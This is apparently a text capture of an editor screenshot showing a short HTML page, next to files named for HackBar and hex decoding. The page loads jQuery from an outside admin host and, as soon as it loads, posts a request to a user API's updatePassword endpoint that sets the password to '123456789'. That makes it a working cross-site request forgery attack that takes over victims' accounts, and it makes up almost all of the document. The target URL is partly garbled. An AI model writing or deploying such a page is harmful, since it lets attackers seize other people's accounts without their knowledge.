 hackbar-panel.html
1.html
十六机制转字符串.py
1
2 <script type="text/javascript" src="http://admin.3cjz.cn/include/jQ.js"></script>
3 <script>
4
5 function loginSubmit() {
6 $.ajax({
7 url: "https://www m/UserApi/updatePassword",
8 type: "post",
9 data: {"newpassword": "123456789"},
10 dataType: "json",
11 success: function (data) {
12 if (data.status == "1") {
13
14 } else {
15
16 }
17 },
18 });
19 }
20 loginSubmit()
21 </script>
22